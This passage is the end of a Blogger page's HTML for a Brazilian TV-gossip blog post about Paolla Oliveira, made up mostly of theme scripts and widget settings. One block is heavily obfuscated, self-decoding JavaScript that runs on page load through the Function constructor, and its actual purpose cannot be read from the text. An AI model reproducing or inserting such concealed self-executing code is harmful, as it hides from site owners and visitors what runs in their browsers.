_0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Ji626wXoCHHMZVe7hgirppxXSRg:1769018878162';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html', 'canonicalUrl': 'https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/3560258940678393387/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '3560258940678393387', 'postImageUrl': 'http://s2.glbimg.com/6ItPNYC8AaI7mzZ4xEAykNfxPN0FNApdtEWoiiL623fSWrEYrjyWIJAsK04oh08P/i.glbimg.com/og/ig/f/original/2013/10/25/paolla_oliveira-0533.jpg', 'pageName': 'Paolla Oliveira diz que \xe9 contra as biografias n\xe3o autorizadas', 'pageTitle': 'TV ALVO: Paolla Oliveira diz que \xe9 contra as biografias n\xe3o autorizadas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Paolla Oliveira diz que \xe9 contra as biografias n\xe3o autorizadas', 'description': '   No ar\xa0 na novela \u201cAmor \xe0 Vida\u201d, onde vive a protagonista Paloma, Paolla Oliveira deu a sua opini\xe3o em rela\xe7\xe3o a\xa0fofocas envolvendo a vida...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3560258940678393387}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3560258940678393387', 'title': 'Paolla Oliveira diz que \xe9 contra as biografias n\xe3o autorizadas', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'China aprova lei de seguran\xe7a nacional e causa protestos em Hong Kong', 'id': 4765503696734381797}, {'title': 'Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: \x27me faz rir\x27', 'id': 6202166205980183428}, {'title': 'Chile confirma 1\xaa morte por causa do coronav\xedrus; v\xedtima tinha 83 anos', 'id': 8074194318541812116}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Maiara e Maraisa criam \u2018clim\xe3o\u2019 nos bastidores da Globo', 'id': 5129545513022096137}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY68ltYbQf_ILWWRVQwxdCEVZEXjiQ:1769018878163', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>